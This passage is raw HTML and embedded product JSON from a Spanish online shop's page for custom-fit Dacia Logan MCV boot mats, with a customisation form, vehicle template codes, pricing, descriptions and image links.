        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalización</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalización del producto</p>
            <span class="block text-xm mb-4">No olvide guardar su personalización para poder añadirla al carrito</span>

            
                <form method="post" action="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/234-dacia/237-logan-mcv" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Vehículo</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Plantilla</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Texto</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Letras</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Color</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icono</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posición</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Colocación</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Guardar Personalización</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3218","id_model":"237","begin_date":"2016-12-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size7","template_code_car_mat2":"M190A2001","template_code_car_mat3":"M190B2001 M190B1501","template_code_car_mat4":"M190D2001 M190D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M190C132104 M190COF1","trunk_template_request":"0","exclusion":"EXCEPTO BERLINA Y PICK-UP","name":"LOGAN MCV facelift 5 Plazas"},{"id_vehicle":"2023","id_model":"237","begin_date":"2014-01-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"2016-11-01 00:00:00","template_code_car_cover":"size7","template_code_car_mat2":"M190A2001","template_code_car_mat3":"M190B2001 M190B1501","template_code_car_mat4":"M190D2001 M190D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M190C132104 M190COF1","trunk_template_request":"0","exclusion":"EXCEPTO BERLINA Y PICK-UP","name":"LOGAN MCV 5 Plazas"},{"id_vehicle":"236","id_model":"237","begin_date":"2006-09-01 00:00:00","car_mat_clip_reference":"10CLIP01-10CLIP02","car_mat_template_request":"0","end_date":"2013-12-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N216A2001 N216A1501","template_code_car_mat3":"N216B2001 N216B1501","template_code_car_mat4":"N216D2001 N216D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N216C100081 N216COF1","trunk_template_request":"0","exclusion":"EXCEPTO BERLINA Y PICK-UP","name":"LOGAN MCV 5 plazas"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Negro [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Negro [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Alfombra punzonada","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-negro_eln_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","canonical_url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 15:39:14","pack_stock_type":"3","meta_description":"Alfombrilla para maletero [brand] [model] a medida \u2713 Forma original \u2713 En moqueta o en goma \u2713Posibilidad de personalizaci\u00f3n \u2713Entrega gratuita","meta_keywords":"","meta_title":"Alfombrillas para maletero [brand] [model] a medida","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Protector maletero","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>NUESTRA PRIORIDAD: OFRECERTE LA MEJOR PROTECCI\u00d3N<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Para un agarre perfecto, la alfombrilla de maletero est\u00e1 equipada con <strong>4 cierres de velcro en su parte posterior.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Esta impecable sujeci\u00f3n evita que la suciedad se aloje bajo su alfombrilla, garantizando as\u00ed la limpieza de sus tejidos originales.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Y para una protecci\u00f3n completa del maletero, no olvide a\u00f1adir a su cesta un <strong>protector de umbral de maletero<\/strong>. Esta alfombrilla de goma universal ser\u00e1 muy \u00fatil para proteger esta parte de tu veh\u00edculo, a menudo olvidada, pero muy estresada.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tu alfombrilla de maletero tiene una garant\u00eda de 1 a\u00f1o.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZACI\u00d3N: CREA TU PROPIA ALFOMBRILLA DE MALETERO A MEDIDA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nuestro punto fuerte:<\/strong> la calidad superior de nuestras personalizaciones. Somos la \u00fanica empresa francesa del mercado que le ofrece una gama tan amplia de acabados para dise\u00f1ar la<strong> alfombrilla de maletero<\/strong> de sus sue\u00f1os.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composiciones :<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Alfombra punzonada Best 650g 7mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Alfombra de terciopelo Premium 850g 10mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Goma de 4 cm de grosor<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colores de tapicer\u00eda:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Negro<\/span><\/li>\n<li><span style=\"color:#000000;\">Gris<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (s\u00f3lo para las gamas Premium y Goma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>M\u00e1s de 30 contornos posibles:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Contorno Simili (11 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Nobuk (2 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Textil (7 colores)<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Bordado de firma :<\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Convierta tu alfombrilla de maletero en una pieza totalmente \u00fanica<strong> bordando el texto<\/strong> que desee: 5 tipos de letra, 11 colores de hilo y m\u00e1s de 20 iconos est\u00e1n disponibles para esta personalizaci\u00f3n definitiva.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Compruebe que tu producto es adecuado para ti, ya que est\u00e1 personalizado seg\u00fan tus criterios y no puede ser retirado. En caso de duda, no dudes en ponerte en contacto con nosotros.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIDAD Y MONTAJE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Gracias a su corte a medida, tu<strong> alfombrilla de maletero [brand] [model]<\/strong> es muy f\u00e1cil de instalar:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 1: Despu\u00e9s de retirar el revestimiento original, si lo hay, aspire bien la superficie.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 2: \u00a1coloca tu alfombrilla para botas! Eso es todo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nota<\/strong>: nuestras<strong> <a href=\"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\" style=\"color:#000000;\">alfombras de maletero<\/a><\/strong> est\u00e1n dise\u00f1adas para maleteros altos.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>MANTENIMIENTO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombrilla de moqueta<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Como nuestras <strong>alfombrillas de maletero <\/strong><strong>[brand] [model]<\/strong>\u00a0no son lavables a m\u00e1quina, le aconsejamos que las mantenga regularmente:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Sacuda la alfombrilla en\u00e9rgicamente para eliminar el polvo. Utiliza un palo o una escoba y golp\u00e9alo con \u00e9l. Esto ayudar\u00e1 a eliminar el polvo m\u00e1s a fondo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Usa una aspiradora. Elija una aspiradora de alta presi\u00f3n, o incluso una limpiadora de vapor con succi\u00f3n, que es incluso mejor que una aspiradora convencional. El vapor seco de la limpiadora eliminar\u00e1 la suciedad y las bacterias. El limpiador de vapor que act\u00faa como aspiradora desinfecta la alfombrilla a fondo y la limpia de malos olores.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Tome un cepillo de cerdas duras y 0,25 litros de vinagre de alcohol diluido en un litro de agua caliente. Empapa el cepillo en esta soluci\u00f3n l\u00edquida y cepilla en\u00e9rgicamente todos los lados de la <strong>alfombrilla de maletero<\/strong> con el cepillo mojado. Esto eliminar\u00e1 las marcas que se hayan podido formar, especialmente por la humedad del invierno. A continuaci\u00f3n, limpie con una esponja seca.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Tambi\u00e9n puedes espolvorear bicarbonato de sodio en la alfombrilla de maletero para eliminar los malos olores y las bacterias. D\u00e9jelo toda la noche y luego aspire una \u00faltima vez.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombras de goma<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">La limpieza de tu <strong>alfombrilla de maletero de goma es f\u00e1cil<\/strong>. Limpie con agua jabonosa y luego aclare con agua limpia para recuperar el aspecto original. Al igual que con las<strong> alfombrillas [brand] [model]<\/strong>, tambi\u00e9n puedes utilizar bicarbonato de sodio o vinagre dom\u00e9stico para eliminar los malos olores y las bacterias.<\/span><\/p>","description_short":"<p><span>Calidad del acordonada<\/span> <span>Densidad: 650 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del terciopelo<\/span> <span>Densidad: 850 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del goma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"alfombrillas-maletero-para-coche","category_name":"Protector maletero","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":23.135,"price_without_reduction":39.9905,"reduction":11.99715,"specific_prices":{"id_specific_price":"2415649","id_specific_price_rule":"45","id_cart":"0","id_product":"7","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233951964,"id_image":"es-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Negro [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Negro [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Alfombra punzonada","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Plantilla","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Texto","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Letras","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Color","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icono","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posici\u00f3n","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Colocaci\u00f3n","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(impuestos inc.)","tax_long":"Impuestos incluidos"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-30%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Negro [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-negro_eln_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Alfombra punzonada","id_attribute":"95","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-negro_eln_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Terciopelo","id_attribute":"96","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-negro_exn_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Gris [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-gris_elg_\/48-ganse_textile_gan_-negro_tn_\/95-finition-alfombra_punzonada","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Negro [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-negro_exn_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Goma ","id_attribute":"97","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-negro_can_\/48-ganse_textile_gan_-negro_tn_\/97-finition-goma","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Gris [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-gris_exg_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-negro_tn_\/96-finition-terciopelo","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Negro [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-negro_can_\/48-ganse_textile_gan_-negro_tn_\/97-finition-goma","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Gris 